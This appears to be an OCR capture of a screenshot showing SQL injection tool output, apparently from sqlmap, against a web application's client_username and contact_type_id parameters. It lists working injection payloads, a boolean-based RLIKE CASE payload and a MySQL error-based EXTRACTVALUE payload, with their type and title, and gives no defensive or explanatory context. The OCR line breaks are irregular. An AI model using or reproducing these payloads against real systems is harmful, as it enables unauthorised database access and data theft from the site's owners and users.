
client_username=tes&contact_type_id=142' 
RLIKE (SELECT (CASE

WHEN (5715=5715) THEN 142 ELSE 0x28 
END)) AND 'Jeop' LIKE

'Jeop&permission_search=1&search_page=2177225
    Type: error-based

    Title: MySQL >= 5.1 AND error-based 
- WHERE, HAVING, ORDER BY or GROUP

BY clause (EXTRACTVALUE)

    Payload: 
client_username=tes&contact_type_id=142' 
AND

EXTRACTVALUE(4506,CONCAT(0x5c,0x7176716271,
(SELECT

(ELT(4506=4506,1))),0x7171707071)) AND 
'vZFG' LIKE

'vZFG&permission_search=1&search_page=2177225
=============================================